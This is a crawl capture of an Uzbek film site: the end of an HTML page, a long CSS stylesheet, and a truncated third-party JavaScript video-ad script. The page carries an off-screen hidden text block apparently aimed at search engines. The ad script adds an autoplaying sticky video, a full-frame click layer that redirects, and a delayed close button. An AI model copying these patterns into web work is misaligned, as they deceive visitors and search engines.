            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1458583505,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>

  
<div style="position:absolute;left:-9999px;top:-9999px;">
  <h1>So‘nggi film yangiliklari</h1>
  <p>Kino, Serial, Anime va Multfilmlar olamidagi eng so‘nggi yangiliklar.</p>
  <a href="/lastnews/">So‘nggi yangiliklar</a>
  <a href="/films/">Yangi Filmlar</a>
</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uzfifa.net/theme/uzfifa_net/style.css
body_size: 4415
content:
body {
background-color : #FFF;
line-height : 21px;
color : #1F1F1F;
margin : 0;
padding : 4px;
}
body, td {
font-family : calibri;
font-size : 16px;
}
textarea, input {
background : #fff url(text.gif) repeat-x;
color : #739834;
border : #b9b9b9 solid 1px;
padding : 7px;
}
a:link, a:visited, a:active {
color : #55b74f;
text-decoration : none;
}
a:hover {
color : #44ac3d;
text-decoration : underline;
}
a:active {
color : #34A853;
}
form {
font-size : small;
margin : 0;
padding : 0;
}
h3 {
margin : 0;
padding : 0 0 2px 0;
}
hr {
border : 0;
border-top : 1px solid gray;
margin : 0;
}
img {
border : 0;
}
p {
margin-bottom : 6px;
margin-top : 6px;
}
ul {
margin : 0;
padding-left : 20px;
}
.alarm {
background-color : #ff0000;
border : white solid 1px;
color : #ffffff;
font-weight : bold;
padding : 3px 0 3px 4px;
}
.bbpopup {
margin-top : 3px;
}
.bbpopup a {
border : #a7a7a7 solid 1px;
height : 10px;
display : inline-block;
margin : 1px;
vertical-align : middle;
width : 10px;
}
.bmenu {
background-color : #dce9d7;
border : white solid 1px;
margin : 0;
padding : 4px;
}
.end {
text-align : center;
}
.fmenu {
background-color : #586776;
border-bottom : 3px solid #45515D;
color : #ffffff;
margin : 0;
padding : 5px 1px 5px 4px;
}
.footer {
background : #83b91e url(footer.gif) repeat-x;
margin : 1px;
border-left : 1px solid #EFEFEF;
border-right : 1px solid #EFEFEF;
color : #fff;
margin-left : 2px;
margin-right : 2px;
padding : 6px;
}
.footer a:link {
color : #fff;
}
.func {
border-left : 4px solid #9acd32;
color : #757575;
font-size : x-small;
margin-left : 2px;
margin-top : 4px;
padding-left : 4px;
}
.gmenu {
background-color : #c7e8d5;
border : white solid 1px;
margin : 0;
padding : 4px;
}
.gray {
color : #586776;
}
.greply {
border-left : 4px solid #009900;
color : #009900;
padding : 2px 0 2px 4px;
}
.hdr {
background-color : #f1f1f1;
border-bottom : 1px solid #595959;
font-weight : bold;
padding-left : 2px;
}
.header {
background : #000000;
border : silver solid 1px;
border-top : 1px solid red;
color : #d0d7dd;
margin : 0;
padding : 5px 0 6px 4px;
}
.icon {
padding : 3px 6px 3px 1px;
vertical-align : middle;
}
.icon-inline {
padding-right : 6px;
vertical-align : middle;
}
.left {
float : left;
}
.maintxt {
font-weight : normal;
margin : 0;
}
.menu, .list1, .list2 {
background-color : #FFFFFF;
border-bottom : 1px solid #bcf8b8;
border-left : 1px solid #bcf8b8;
border-right : 1px solid #bcf8b8;
margin : 1px;
margin-left : 2px;
margin-right : 2px;
color : #527317;
padding : 4px;
}
.news {
background-color : #e6fac4;
border : white solid 1px;
color : #47690c;
font-size : x-small;
padding : 3px 4px 4px 4px;
}
.phdr2 {
background : #83b91e url(phdr.gif) repeat-x;
margin : 1px;
border-left : 1px solid #EFEFEF;
border-right : 1px solid #EFEFEF;
color : #fff;
margin-left : 2px;
margin-right : 2px;
padding : 6px;
}
.phdr {
margin : 1px 5px;
background : #55b74f url(cont.gif) repeat-x bottom;
border-left : 1px solid #EFEFEF;
border-right : 1px solid #EFEFEF;
color : #fff;
margin-left : 2px;
margin-right : 2px;
padding : 7px;
}
.phpcode {
line-height : 16px;
font-size : small;
background-color : #e0e6e9;
border : #e0e6e9 solid 1px;
margin-top : 4px;
padding : 0 2px 0 2px;
}
.quote {
border-left : 4px solid #c0c0c0;
color : #878787;
font-size : small;
margin-left : 2px;
padding : 2px 0 2px 4px;
}
.reply {
border-left : 4px solid #ee0000;
color : #ee0000;
padding : 2px 0 2px 4px;
}
.rmenu {
background-color : #e9ccd2;
border-bottom : 1px solid #EFEFEF;
border-left : 1px solid #EFEFEF;
border-right : 1px solid #EFEFEF;
margin : 1px;
margin-left : 2px;
margin-right : 2px;
padding : 4px;
}
.sitemap {
background-color : #eeecd9;
margin : 0;
padding : 2px 4px 3px 4px;
font-size : xx-small;
height : 38px;
overflow : auto;
}
.spoilerhead {
background : #e0e6e9;
border : #9fa9b8 solid 1px;
font-size : x-small;
margin-top : 2px;
padding : 2px;
}
.spoilerbody {
border : #c1c1c1 solid 1px;
border-top : 0;
color : #586776;
margin-bottom : 2px;
padding : 6px;
}
.status {
color : #cd853f;
font-size : x-small;
font-weight : bold;
padding-left : 0;
}
.sub {
border-top : 1px dotted #c6c17f;
font-size : x-small;
margin-top : 4px;
}
.tmn {
background-color : #5D80A6;
color : #ffffff;
border-left : 1px solid #EFEFEF;
border-right : 1px solid #EFEFEF;
margin : 2px;
padding : 6px;
}
.topmenu {
background-color : #dadde0;
font-size : x-small;
padding : 2px 4px 3px 4px;
margin-bottom : 1px;
border-bottom : 1px solid #a8b1bb;
border-right : 1px solid #e1e4e8;
border-left : 1px solid #e1e4e8;
}
.topmenu input {
font-size : x-small;
}
.user {
background-color : #cbdbe7;
border : white solid 1px;
margin : 0;
padding : 3px 4px 3px 4px;
}
.alarm a:link, .alarm a:visited {
color : #ffffff;
font-size : x-small;
}
.clip a:link, .clip a:visited {
color : #424e59;
}
.footer a:link, .footer a:visited {
color : #fff;
text-decoration : none;
}
.green, .green a:link, .green a:visited {
color : #008000;
}
.greply a:link, .greply a:visited {
color : #008800;
}
.red, .red a:link, .red a:visited {
color : #ff0000;
}
.reply a:link, .reply a:visited {
color : #dd0000;
}
.tmn a:hover, .fmenu a:hover {
text-decoration : underline;
}
.tmn a:link, .tmn a:visited, .fmenu a:link, .fmenu a:visited {
color : #ffffff;
text-decoration : none;
}
.menu a:hover {
text-decoration : none;
font-weight : bold;
}
.currentpage {
background-color : #c7e09c;
border : #8ba65d solid 1px;
color : #516d20;
padding : 0 6px 0 6px;
}
a.pagenav {
border : #8ba65d solid 1px;
padding : 0 4.5px 0 4.5px;
text-decoration : none;
}
a.pagenav:hover {
background-color : #ddf0bd;
border : #8ba65d solid 1px;
}
table.desc {
border-top : 1px dotted #c6c17f;
width : 100%;
overflow : auto;
font-size : x-small;
margin-top : 4px;
}
table.desc td {
font-size : x-small;
}
table.desc td.caption {
width : 1%;
text-align : right;
color : #6f6f6f;
white-space : nowrap;
}
h4 {
margin : 6px 0 2px 0;
}
.br {
display : block;
clear : both;
}
span.o {
background : transparent url(time.png) no-repeat scroll 0 0;
color : #ffffff;
float : left;
text-align : left;
width : 65px;
padding-left : 5px;
}
.navpg {
margin-right : 4px;
text-align : center;
}
a.navpg {
border : #BFC6CF solid 1px;
padding : 2px 6px;
text-decoration : none;
color : #000000;
}
b.navpg:hover {
background-color : #BFC6CF;
border : #BFC6CF solid 1px;
}
span.navpg {
padding : 2px 6px;
background-color : #BFC6CF;
border : #BFC6CF solid 1px;
color : #fff;
}
.navpg span {
margin-right : 6px;
}
textarea.textd {
min-width : 100px;
width : 100%;
}
.userMes {
background-color : #02CA8E;
color : #fff;
padding : 6px;
}
.userMes a {
background-color : #E4E8ED;
color : #657EAD;
}
img.userpng2 {
width : 40px;
height : 40px;
float : right;
}
div.usermenuLeft {
margin-right : 58px;
}
img.userpngback {
height : 36px;
float : left;
padding : 4px;
margin-right : 10px;
}
span.lst {
font-size : 12px;
}
.dlmenu {
background-color : #F5F5F5;
color : #222222;
float : left;
border : #F5F5F5 solid 1px;
border-bottom : 2px solid #f0f0f0;
margin : 2px;
padding : 6px;
max-width : 80%;
overflow : hidden;
}
.drmenu {
background-color : #F2FCD7;
color : #222222;
float : right;
border : #F2FCD7 solid 1px;
border-bottom : 2px solid #f0f0f0;
margin : 2px;
padding : 6px;
max-width : 80%;
overflow : hidden;
}
a.topa {
display : block;
text-align : center;
padding : 6px;
color : #fff;
text-decoration : none;
}
a.topa:hover {
color : #fff;
background-color : #337729;
text-decoration : none;
}
a.active {
color : #fff;
background-color : #537397;
text-decoration : none;
}
.topclassd {
border-left : 1px solid #8cd583;
border-right : 1px solid #8cd583;
background-color : #57a04e;
margin : 2px;
}
div.br {
display : block;
clear : both;
}
input, select {
padding-top : 4px;
padding-bottom : 4px;
padding-left : 2px;
}
a.but {
background-color : #5D80A6;
padding : 6px 12px;
text-align : center;
color : #fff;
text-decoration : none;
font-weight : bold;
margin-top : 16px;
}
.o {
background : transparent url(time.png) no-repeat scroll 0 0;
color : #ffffff;
float : left;
text-align : center;
width : 50px;
padding : 0 0;
margin-right : 6px;
}
.phdr a:link {
color : #fff;
font-weight : bold;
text-decoration : none;
}
.menufive {
padding-right : 2px;
padding-left : 2px;
width : 20px;
}
.menufive {
padding-right : 2px;
padding-left : 2px;
width : 20px;
}
.fotomenu1 img {
width : 40px;
height : 40px;
}
.maxsus img {
padding : 3px;
background : #fff;
border : #ccc solid 1px;
display : block;
width : 200px;
height : 150px;
}
.fotomenu1 {
padding-right : 4px;
padding-left : 2px;
width : 32px;
}
.phdr b {
font-weight : bold;
}
.phdr a {
color : #6a8f2a;
font-weight : bold;
text-decoration : none;
}
.phdr a:link {
color : #6a8f2a;
font-weight : bold;
text-decoration : none;
}

@font-face {
	font-family: 'Stroke-Gap-Icons';
	src: url('Stroke-Gap-Icons.eot');
}
@font-face {
	font-family: 'Stroke-Gap-Icons';
	src: url(Stroke-Gap-Icons.woff) format('woff');
	font-weight: normal;
	font-style: normal;
}

.icon {
font-family : 'Stroke-Gap-Icons';
speak : none;
font-style : normal;
font-weight : normal;
font-variant : normal;
text-transform : none;
line-height : 1;
}
.icon-WorldWide:before {
content : "\e600";
}
.icon-WorldGlobe:before {
content : "\e601";
}
.icon-Underpants:before {
content : "\e602";
}
.icon-Tshirt:before {
content : "\e603";
}
.icon-Trousers:before {
content : "\e604";
}
.icon-Tie:before {
content : "\e605";
}
.icon-TennisBall:before {
content : "\e606";
}
.icon-Telesocpe:before {
content : "\e607";
}
.icon-Stop:before {
content : "\e608";
}
.icon-Starship:before {
content : "\e609";
}
.icon-Starship2:before {
content : "\e60a";
}
.icon-Speaker:before {
content : "\e60b";
}
.icon-Speaker2:before {
content : "\e60c";
}
.icon-Soccer:before {
content : "\e60d";
}
.icon-Snikers:before {
content : "\e60e";
}
.icon-Scisors:before {
content : "\e60f";
}
.icon-Puzzle:before {
content : "\e610";
}
.icon-Printer:before {
content : "\e611";
}
.icon-Pool:before {
content : "\e612";
}
.icon-Podium:before {
content : "\e613";
}
.icon-Play:before {
content : "\e614";
}
.icon-Planet:before {
content : "\e615";
}
.icon-Pause:before {
content : "\e616";
}
.icon-Next:before {
content : "\e617";
}
.icon-MusicNote2:before {
content : "\e618";
}
.icon-MusicNote:before {
content : "\e619";
}
.icon-MusicMixer:before {
content : "\e61a";
}
.icon-Microphone:before {
content : "\e61b";
}
.icon-Medal:before {
content : "\e61c";
}
.icon-ManFigure:before {
content : "\e61d";
}
.icon-Magnet:before {
content : "\e61e";
}
.icon-Like:before {
content : "\e61f";
}
.icon-Hanger:before {
content : "\e620";
}
.icon-Handicap:before {
content : "\e621";
}
.icon-Forward:before {
content : "\e622";
}
.icon-Footbal:before {
content : "\e623";
}
.icon-Flag:before {
content : "\e624";
}
.icon-FemaleFigure:before {
content : "\e625";
}
.icon-Dislike:before {
content : "\e626";
}
.icon-DiamondRing:before {
content : "\e627";
}
.icon-Cup:before {
content : "\e628";
}
.icon-Crown:before {
content : "\e629";
}
.icon-Column:before {
content : "\e62a";
}
.icon-Click:before {
content : "\e62b";
}
.icon-Cassette:before {
content : "\e62c";
}
.icon-Bomb:before {
content : "\e62d";
}
.icon-BatteryLow:before {
content : "\e62e";
}
.icon-BatteryFull:before {
content : "\e62f";
}
.icon-Bascketball:before {
content : "\e630";
}
.icon-Astronaut:before {
content : "\e631";
}
.icon-WineGlass:before {
content : "\e632";
}
.icon-Water:before {
content : "\e633";
}
.icon-Wallet:before {
content : "\e634";
}
.icon-Umbrella:before {
content : "\e635";
}
.icon-TV:before {
content : "\e636";
}
.icon-TeaMug:before {
content : "\e637";
}
.icon-Tablet:before {
content : "\e638";
}
.icon-Soda:before {
content : "\e639";
}
.icon-SodaCan:before {
content : "\e63a";
}
.icon-SimCard:before {
content : "\e63b";
}
.icon-Signal:before {
content : "\e63c";
}
.icon-Shaker:before {
content : "\e63d";
}
.icon-Radio:before {
content : "\e63e";
}
.icon-Pizza:before {
content : "\e63f";
}
.icon-Phone:before {
content : "\e640";
}
.icon-Notebook:before {
content : "\e641";
}
.icon-Mug:before {
content : "\e642";
}
.icon-Mastercard:before {
content : "\e643";
}
.icon-Ipod:before {
content : "\e644";
}
.icon-Info:before {
content : "\e645";
}
.icon-Icecream2:before {
content : "\e646";
}
.icon-Icecream1:before {
content : "\e647";
}
.icon-Hourglass:before {
content : "\e648";
}
.icon-Help:before {
content : "\e649";
}
.icon-Goto:before {
content : "\e64a";
}
.icon-Glasses:before {
content : "\e64b";
}
.icon-Gameboy:before {
content : "\e64c";
}
.icon-ForkandKnife:before {
content : "\e64d";
}
.icon-Export:before {
content : "\e64e";
}
.icon-Exit:before {
content : "\e64f";
}
.icon-Espresso:before {
content : "\e650";
}
.icon-Drop:before {
content : "\e651";
}
.icon-Download:before {
content : "\e652";
}
.icon-Dollars:before {
content : "\e653";
}
.icon-Dollar:before {
content : "\e654";
}
.icon-DesktopMonitor:before {
content : "\e655";
}
.icon-Corkscrew:before {
content : "\e656";
}
.icon-CoffeeToGo:before {
content : "\e657";
}
.icon-Chart:before {
content : "\e658";
}
.icon-ChartUp:before {
content : "\e659";
}
.icon-ChartDown:before {
content : "\e65a";
}
.icon-Calculator:before {
content : "\e65b";
}
.icon-Bread:before {
content : "\e65c";
}
.icon-Bourbon:before {
content : "\e65d";
}
.icon-BottleofWIne:before {
content : "\e65e";
}
.icon-Bag:before {
content : "\e65f";
}
.icon-Arrow:before {
content : "\e660";
}
.icon-Antenna2:before {
content : "\e661";
}
.icon-Antenna1:before {
content : "\e662";
}
.icon-Anchor:before {
content : "\e663";
}
.icon-Wheelbarrow:before {
content : "\e664";
}
.icon-Webcam:before {
content : "\e665";
}
.icon-Unlinked:before {
content : "\e666";
}
.icon-Truck:before {
content : "\e667";
}
.icon-Timer:before {
content : "\e668";
}
.icon-Time:before {
content : "\e669";
}
.icon-StorageBox:before {
content : "\e66a";
}
.icon-Star:before {
content : "\e66b";
}
.icon-ShoppingCart:before {
content : "\e66c";
}
.icon-Shield:before {
content : "\e66d";
}
.icon-Seringe:before {
content : "\e66e";
}
.icon-Pulse:before {
content : "\e66f";
}
.icon-Plaster:before {
content : "\e670";
}
.icon-Plaine:before {
content : "\e671";
}
.icon-Pill:before {
content : "\e672";
}
.icon-PicnicBasket:before {
content : "\e673";
}
.icon-Phone2:before {
content : "\e674";
}
.icon-Pencil:before {
content : "\e675";
}
.icon-Pen:before {
content : "\e676";
}
.icon-PaperClip:before {
content : "\e677";
}
.icon-On-Off:before {
content : "\e678";
}
.icon-Mouse:before {
content : "\e679";
}
.icon-Megaphone:before {
content : "\e67a";
}
.icon-Linked:before {
content : "\e67b";
}
.icon-Keyboard:before {
content : "\e67c";
}
.icon-House:before {
content : "\e67d";
}
.icon-Heart:before {
content : "\e67e";
}
.icon-Headset:before {
content : "\e67f";
}
.icon-FullShoppingCart:before {
content : "\e680";
}
.icon-FullScreen:before {
content : "\e681";
}
.icon-Folder:before {
content : "\e682";
}
.icon-Floppy:before {
content : "\e683";
}
.icon-Files:before {
content : "\e684";
}
.icon-File:before {
content : "\e685";
}
.icon-FileBox:before {
content : "\e686";
}
.icon-ExitFullScreen:before {
content : "\e687";
}
.icon-EmptyBox:before {
content : "\e688";
}
.icon-Delete:before {
content : "\e689";
}
.icon-Controller:before {
content : "\e68a";
}
.icon-Compass:before {
content : "\e68b";
}
.icon-CompassTool:before {
content : "\e68c";
}
.icon-ClipboardText:before {
content : "\e68d";
}
.icon-ClipboardChart:before {
content : "\e68e";
}
.icon-ChemicalGlass:before {
content : "\e68f";
}
.icon-CD:before {
content : "\e690";
}
.icon-Carioca:before {
content : "\e691";
}
.icon-Car:before {
content : "\e692";
}
.icon-Book:before {
content : "\e693";
}
.icon-BigTruck:before {
content : "\e694";
}
.icon-Bicycle:before {
content : "\e695";
}
.icon-Wrench:before {
content : "\e696";
}
.icon-Web:before {
content : "\e697";
}
.icon-Watch:before {
content : "\e698";
}
.icon-Volume:before {
content : "\e699";
}
.icon-Video:before {
content : "\e69a";
}
.icon-Users:before {
content : "\e69b";
}
.icon-User:before {
content : "\e69c";
}
.icon-UploadCLoud:before {
content : "\e69d";
}
.icon-Typing:before {
content : "\e69e";
}
.icon-Tools:before {
content : "\e69f";
}
.icon-Tag:before {
content : "\e6a0";
}
.icon-Speedometter:before {
content : "\e6a1";
}
.icon-Share:before {
content : "\e6a2";
}
.icon-Settings:before {
content : "\e6a3";
}
.icon-Search:before {
content : "\e6a4";
}
.icon-Screwdriver:before {
content : "\e6a5";
}
.icon-Rolodex:before {
content : "\e6a6";
}
.icon-Ringer:before {
content : "\e6a7";
}
.icon-Resume:before {
content : "\e6a8";
}
.icon-Restart:before {
content : "\e6a9";
}
.icon-PowerOff:before {
content : "\e6aa";
}
.icon-Pointer:before {
content : "\e6ab";
}
.icon-Picture:before {
content : "\e6ac";
}
.icon-OpenedLock:before {
content : "\e6ad";
}
.icon-Notes:before {
content : "\e6ae";
}
.icon-Mute:before {
content : "\e6af";
}
.icon-Movie:before {
content : "\e6b0";
}
.icon-Microphone2:before {
content : "\e6b1";
}
.icon-Message:before {
content : "\e6b2";
}
.icon-MessageRight:before {
content : "\e6b3";
}
.icon-MessageLeft:before {
content : "\e6b4";
}
.icon-Menu:before {
content : "\e6b5";
}
.icon-Media:before {
content : "\e6b6";
}
.icon-Mail:before {
content : "\e6b7";
}
.icon-List:before {
content : "\e6b8";
}
.icon-Layers:before {
content : "\e6b9";
}
.icon-Key:before {
content : "\e6ba";
}
.icon-Imbox:before {
content : "\e6bb";
}
.icon-Eye:before {
content : "\e6bc";
}
.icon-Edit:before {
content : "\e6bd";
}
.icon-DSLRCamera:before {
content : "\e6be";
}
.icon-DownloadCloud:before {
content : "\e6bf";
}
.icon-CompactCamera:before {
content : "\e6c0";
}
.icon-Cloud:before {
content : "\e6c1";
}
.icon-ClosedLock:before {
content : "\e6c2";
}
.icon-Chart2:before {
content : "\e6c3";
}
.icon-Bulb:before {
content : "\e6c4";
}
.icon-Briefcase:before {
content : "\e6c5";
}
.icon-Blog:before {
content : "\e6c6";
}
.icon-Agenda:before {
content : "\e6c7";
}
.icon {
font-size : 16px;
}
.video {
border-left : 1px solid #EFEFEF;
border-right : 1px solid #EFEFEF;
background-color : #2980b9;
margin : 2px;
}
.likes_wrap {
overflow : auto;
}
.rightt {
float : right;
}
a.like_b {
background-color : #F5F5F5;
border-bottom : 1px solid rgb(204, 204, 204);
border-left : 1px solid rgb(204, 204, 204);
border-top : 1px solid rgb(204, 204, 204);
color : rgb(0, 102, 153);
display : inline-block;
float : left;
height : 16px;
margin-right : 0;
overflow : hidden;
padding : 7px;
text-align : center;
text-decoration : none;
width : 16px;
}
a.unlike_b {
background-color : #F5F5F5;
border-bottom : 1px solid rgb(204, 204, 204);
border-right : 1px solid rgb(204, 204, 204);
border-top : 1px solid rgb(204, 204, 204);
color : rgb(0, 102, 153);
display : inline-block;
float : left;
height : 16px;
margin-right : 0;
overflow : hidden;
padding : 7px;
text-align : center;
text-decoration : none;
width : 16px;
}
a.like_b:hover, a.unlike_b:hover {
background-color : rgb(218, 225, 235);
background : rgb(218, 225, 235);
}
.like_count {
background-color : #F5F5F5;
border : rgb(204, 204, 204) solid 1px;
display : inline-block;
float : left;
font-weight : bold;
height : 16px;
margin : 0;
padding : 7px;
text-align : left;
text-decoration : none;
}
.like_icon {
display : inline-block;
width : 16px;
height : 16px;
background : transparent url(actions_sprite.png) no-repeat;
background-position : -128px 0;
}
.like_icon_select {
display : inline-block;
width : 16px;
height : 16px;
background : transparent url(actions_sprite.png) no-repeat;
background-position : -128px -16px;
}
.unlike_icon {
display : inline-block;
width : 16px;
height : 16px;
background : transparent url(actions_sprite.png) no-repeat;
background-position : -144px 0;
}
.unlike_icon_select {
display : inline-block;
width : 16px;
height : 16px;
background : transparent url(actions_sprite.png) no-repeat;
background-position : -144px -16px;
}
a.like_b:hover > span {
background-position : -128px -16px;
}
a.unlike_b:hover > span {
background-position : -144px -16px;
}
.green_notif {
background-color : #A2D246;
top : 17px;
right : 10px;
padding : 13px;
color : #FFFFFF;
font-weight : bold;
}
a.menuother {
font-weight : bold;
display : block;
padding : 5px;
text-align : center;
color : #4C6B8F;
text-decoration : none;
cursor : pointer;
}
div.avatar_32 {
float : left;
width : 40px;
height : 40px;
text-align : center;
text-transform : uppercase;
background-color : #454643;
color : #fff;
font-weight : bolder;
}
.avatar_32.a, .avatar_32.b, .avatar_32.d, .avatar_32.A, .avatar_32.B, .avatar_32.D {
background-color : #9669D1;
}
.avatar_32.e, .avatar_32.f, .avatar_32.g, .avatar_32.E, .avatar_32.F, .avatar_32.G {
background-color : #3E75D8;
}
.avatar_32.h, .avatar_32.i, .avatar_32.j, .avatar_32.H, .avatar_32.I, .avatar_32.J {
background-color : #3EBCD8;
}
.avatar_32.k, .avatar_32.l, .avatar_32.m, .avatar_32.K, .avatar_32.L, .avatar_32.M {
background-color : #3ED874;
}
.avatar_32.n, .avatar_32.o, .avatar_32.q, .avatar_32.N, .avatar_32.O, .avatar_32.Q {
background-color : #ACBD1F;
}
.avatar_32.r, .avatar_32.s, .avatar_32.t, .avatar_32.R, .avatar_32.S, .avatar_32.T {
background-color : #BD681F;
}
.avatar_32.u, .avatar_32.v, .avatar_32.x, .avatar_32.U, .avatar_32.V, .avatar_32.X {
background-color : #717171;
}
input, select {
border : #BF4033 solid 1px;
margin : 1px 7px;
border : #34a345 solid 1px;
color : #5e5e5e;
padding : 0 20px;
vertical-align : middle;
height : 30px;
}
input[type="submit"] {
background : url(images/submit.png) no-repeat;
cursor : pointer;
min-width : 170px;
border : 0;
color : #fff;
text-align : center;
vertical-align : bottom;
margin : 2px 0;
font-family : OpenSansRegular;
}
.eslatma {
border-left : 4px solid #9acd32;
color : #757575;
font-size : x-small;
margin-left : 2px;
margin-top : 4px;
padding-left : 4px;
}
img.ava {
height : 40px;
width : 40px;
margin : 1px;
margin : 0 auto 10px;
display : block;
}
img.ava{height:40px;width:40px;margin:1px;  margin: 0 auto 10px;  display: block;   -moz-border-radius: 50%;  -webkit-border-radius: 50%;  border-radius: 50%;}
h1 {
	font-weight: normal;	
}

h2 {
	font-weight: normal;	
}
blockquote {

    background: rgb(204, 204, 204);

}
.close-btn {
      position: absolute;
      top: 10px;
      right: 10px;
      background: red;
      color: white;
      border: none;
      border-radius: 50%;
      width: 24px;
      height: 24px;
      font-weight: bold;
      cursor: pointer;
      z-index: 10000;
    }



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pulpsdent.com/power/minute8.js?30033&a=0.579261282228587
body_size: 30279
content:
	
function setCookie_e42322c707(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e42322c707(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

var WEBSITE_HASH = "e42322c707";
var DISPLAY_STATIC_PLAYER = true;
var DISPLAY_DYNAMIC_PLAYER = true;
var DYNAMIC_ABOVE_STATIC = false;
var WIDTH_STATIC_PLAYER = "740px";
var WIDTH_DYNAMIC_PLAYER = "70%";
var TIMER = 5;
var DELAY = 0;
var MUTED = false;
var DYNAMIC_PLAYER_POSITION = 1;
var PRIORITY_CAPTURE = false;

function efe42322c707(teasers) {
	/*---*/if (e42322c707_vm > 0 && e42322c707_vp > 0) {
		setCookie_e42322c707('e42322c707_view_' + e42322c707_view_flag, "on", "." + document.domain.split("www.").join(""), e42322c707_vp);
	}/*---*/
	
  const init = () => {
    const redirectUrl = teasers[0][0];
    const videoUrl = teasers[0][7];
    const containerId = WEBSITE_HASH;

    const container = document.getElementById(containerId);
    if (!container) {
      return;
    }

  const VIDEO_URL = videoUrl;
  const REDIRECT_URL = redirectUrl;

  const SHOW_OVERLAY_DELAY = 3000;
  const THRESHOLD_OUT = 0.9;
  const CLOSE_UNLOCK_SEC = TIMER;

    const ICONS = {
      play: "[data-uri]",
      pause: "[data-uri]",
      mute: "[data-uri]",
      unmute: "[data-uri]"
    };

    const isMobile = () => window.matchMedia("(max-width: 768px)").matches;
    const isLandscape = () => window.innerWidth > window.innerHeight;

    const parseWidth = (widthStr) => {
      if (!widthStr) return { value: 100, unit: '%' };
      const match = widthStr.match(/^(\d+(?:\.\d+)?)(px|%)$/);
      if (!match) return { value: 100, unit: '%' };
      return { value: parseFloat(match[1]), unit: match[2] };
    };

    const getStaticPlayerWidth = () => {
      if (isMobile()) {
        return '100%';
      }
      const parsed = parseWidth(WIDTH_STATIC_PLAYER);
      if (parsed.unit === 'px') {
        return parsed.value + 'px';
      }
      return parsed.value + '%';
    };

    const getDynamicPlayerWidth = () => {
      const parsed = parseWidth(WIDTH_DYNAMIC_PLAYER);
      if (parsed.unit === 'px') {
        return parsed.value;
      }
      const staticParsed = parseWidth(WIDTH_STATIC_PLAYER);
      if (staticParsed.unit === 'px') {
        return Math.round(staticParsed.value * parsed.value / 100);
      }
      const containerWidth = container.getBoundingClientRect().width;
      const fallbackWidth = window.innerWidth;
      const baseWidth = containerWidth > 0 ? containerWidth : fallbackWidth;
      const staticWidth = baseWidth * staticParsed.value / 100;
      return Math.round(staticWidth * parsed.value / 100);
    };

    const style = document.createElement("style");
    style.textContent = `
      .ad-frame { position: relative; width:100%; }
      .ad-video { display:block; width:100%; height:auto; max-width:100%; object-fit:contain; background:#000; }

      .ad-sticker-desktop { position:fixed; z-index:9999; }
      .ad-sticker-mobile { position:fixed; left:0; right:0; z-index:9999; width:100%; }
      .ad-sticker-mobile-landscape { position:fixed; z-index:9999; width:40%; max-width:320px; }

      .ad-controls {
        position:absolute;
        left:0; right:0; bottom:0;
        display:flex; justify-content:space-between; align-items:center;
        padding:10px;
        pointer-events:none;
      }
      .ad-icon-btn {
        pointer-events:auto;
        width:38px; height:38px;
        border:0; border-radius:50%;
        background:rgba(0,0,0,0.65);
        color:#fff;
        font-size:18px;
        display:flex; align-items:center; justify-content:center;
        cursor:pointer;
        transition:background 0.2s ease, opacity 0.25s ease;
        user-select:none;
      }
      .ad-icon-btn:hover { background:rgba(0,0,0,0.85); }

      .ad-play-btn { opacity:0; }
      .ad-play-btn.visible { opacity:1; }

      .ad-close-btn {
        position:absolute; right:8px; top:8px;
        display:none;
        width:34px; height:34px;
        background:rgba(0,0,0,0.65);
        color:#fff; border:0; border-radius:50%;
        font-size:16px;
        cursor:pointer;
      }
      .ad-close-btn-countdown {
        font-size:12px;
        line-height:34px;
        text-align:center;
        width:34px;
        height:34px;
        position:absolute; right:8px; top:8px;
        background:rgba(0,0,0,0.65);
        color:#fff;
        border-radius:50%;
        font-family:system-ui,-apple-system,Segoe UI,Roboto,Arial;
        pointer-events:none;
        display:none;
      }

      .ad-close-btn:hover { background:rgba(0,0,0,0.85); }

      .ad-end-overlay {
        position:absolute;
        inset:0;
        display:none;
        align-items:center;
        justify-content:center;
        background:linear-gradient(180deg, rgba(0,0,0,.4), rgba(0,0,0,.6));
      }
      .ad-end-overlay.visible { display:flex; }

      .ad-end-actions { display:flex; gap:12px; }
      .ad-btn {
        padding:10px 14px;
        border-radius:10px;
        border:0;
        cursor:pointer;
        font:600 14px/1 system-ui, -apple-system, Segoe UI, Roboto, Arial;
      }
      .ad-btn-continue { background:#00b341; color:#fff; }
      .ad-btn-close { background:#eee; color:#111; }

      .ad-click {
        position:absolute;
        inset:0;
        display:block;
        cursor:pointer;
        z-index:1;
      }

      .ad-controls { z-index:2; }
      .ad-close-btn, .ad-close-btn-countdown { z-index:3; }
      .ad-end-overlay { z-index:4; }
    `;
    document.head.appendChild(style);

    const frame = document.createElement("div");
    frame.className = "ad-frame";

    const video = document.createElement("video");
    video.className = "ad-video";
    video.muted = MUTED;
    video.autoplay = true;
    video.playsInline = true;
    video.loop = false;
    video.preload = "auto";

    const source = document.createElement("source");
    source.type = "video/mp4";
    video.appendChild(source);
    video.append("Your browser does not support the video tag.");

    const controls = document.createElement("div");
    controls.className = "ad-controls";

    const btnPlay = document.createElement("button");
    btnPlay.className = "ad-icon-btn ad-play-btn";

    const btnMute = document.createElement("button");
    btnMute.className = "ad-icon-btn ad-mute-btn";

    controls.append(btnPlay, btnMute);
    const btnCloseSticker = document.createElement("button");
    btnCloseSticker.className = "ad-close-btn";
    btnCloseSticker.type = "button";
    btnCloseSticker.textContent = "✕";
    const btnCloseCountdown = document.createElement("div");
    btnCloseCountdown.className = "ad-close-btn-countdown";

